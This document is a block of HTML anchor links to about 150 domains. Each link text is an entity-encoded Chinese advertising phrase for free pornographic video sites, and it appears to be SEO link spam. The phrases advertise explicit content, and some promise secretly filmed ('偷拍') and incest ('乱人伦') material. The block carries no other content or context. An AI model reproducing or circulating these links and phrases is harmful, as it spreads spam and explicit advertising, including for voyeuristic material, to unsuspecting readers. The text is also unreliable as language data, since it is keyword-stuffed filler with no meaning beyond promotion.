<a href="http://guangguncun.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://driftercompton.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://51mengdong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://cndssn.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://letudd.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xcyl918.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://poosn.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://tkplc.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://yyydk.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://honganpe.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://023160.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://btdykj.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://tnxia.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyecu.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://gznta116.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lydbmm.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hljnk.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://444239.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://lzyshipin.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://nanfub.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2128333.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://nql918.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://hebixl.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://souljay.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://kc0752.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://jfk360.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzlply.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51bos.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://hashiji.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lzgg178.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://haoniuren.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://7show.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://cqxintongya.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x5FEB;&#x5C04;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://gpwz.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://itianer.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sxdf168.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://life324.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://changlicable.com" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://james-ye.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://avenircctv.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://fffz6.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lockvip.com" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fheee.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://ykpj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://changda66.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://carmige.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://mxabc.cn" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jscld.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://2puppy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yujiagong.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mfangme.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://decomz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://nbsc8.com" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://clgwzc.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnbete.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hfklb.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://aizhouba.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://183ks.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sanxu100.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://gzanv.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://yhtjz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://shenqiucn.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jimdaviesart.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://choujiang6.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://sywly.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://firstredian.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://k283.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jydey.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://smbg.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aibeilai.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sxcfwy.cn" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://myfiona.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxlsc.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;91</a>|
<a href="http://gxjdwx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://damaihc.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://krtln.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cctv698.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://777799.vip" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jinguart.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnzfing.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1688ok.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://55ads.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmxcun.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hotelsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://jfk360.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://993711.cn" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zise66.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://vip2202.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iyads.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://fwioyk.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://got7china.com" target="_blank">&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://v5diy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://xadws.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://f454.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hftashan.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://swechat.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://c1988.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://guangguncun.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cctv698.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
